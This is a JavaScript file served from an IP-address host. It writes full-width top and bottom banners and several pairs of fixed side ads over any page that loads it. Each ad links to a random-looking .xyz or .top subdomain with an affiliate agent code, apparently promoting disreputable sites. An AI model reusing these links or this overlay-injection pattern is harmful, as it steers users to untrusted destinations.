content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7176
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();
